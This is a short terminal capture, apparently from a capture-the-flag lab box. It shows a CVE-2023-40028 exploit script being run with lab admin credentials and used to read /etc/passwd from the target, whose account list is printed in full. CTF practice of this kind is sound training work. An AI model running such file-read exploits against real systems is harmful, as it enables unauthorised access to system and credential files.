 ┌──(root㉿kali)-[~/…/test/regression/api/admin]
└─# ./CVE-2023-40028.sh -u admin@linkvortex.htb -p OctopiFociPilfer45
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>